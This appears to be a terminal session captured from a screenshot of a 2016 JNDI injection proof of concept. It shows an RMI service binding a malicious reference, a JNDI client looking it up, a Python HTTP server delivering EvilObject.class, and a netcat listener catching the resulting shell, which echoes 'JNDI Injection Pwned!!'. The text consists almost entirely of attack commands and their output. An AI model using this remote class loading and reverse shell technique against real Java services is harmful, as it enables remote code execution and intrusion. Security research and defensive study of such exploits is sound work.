 → jndipoc java RMIService
Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'
→ jndipoc java JNDIClient rmi://127.0.0.1/refObj
Using lookup() to fetch object with rmi://127.0.0.1/refObj
→ jndipoc nc -v -l 1337
sh: no job control in this shell
sh-3.2$ echo 'JNDI Injection Pwned!!'
JNDI Injection Pwned!!
sh-3.2$
→ tmp python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [21/Aug/2016 03:30:12] "GET /EvilObject.class HTTP/1.1"
200 -
127.0.0.1 - - [21/Aug/2016 03:31:27] "GET /EvilObject.class HTTP/1.1"
200 -
127.0.0.1 - - [21/Aug/2016 03:31:30] "GET /EvilObject.class HTTP/1.1"
200 -